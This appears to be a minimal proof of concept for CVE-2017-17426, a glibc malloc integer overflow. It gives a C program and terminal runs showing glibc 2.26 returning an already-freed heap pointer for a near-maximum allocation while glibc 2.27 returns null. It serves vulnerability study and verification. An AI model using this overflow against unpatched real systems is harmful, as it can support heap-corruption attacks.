 #include <stdio.h>
#include <stdlib.h>
int main() {
void *x = malloc(10);
printf("malloc(10): %p\n", x);
free(x);
void *y = malloc(((size_t)~0) - 2); // overflow allocation (size_t.max-2)
printf("malloc(((size_t)~0) - 2): %p\n", y);
}
$ gcc cve201717426.c
$ /usr/local/glibc-2.26/lib/ld-2.26.so ./a.out
malloc(10): 0x7f3f945ed260
malloc(((size_t)~0) - 2): 0x7f3f945ed260
$ /usr/local/glibc-2.27/lib/ld-2.27.so ./a.out
malloc(10): 0x7f399c69e260
malloc(((size_t)~0) - 2): (nil)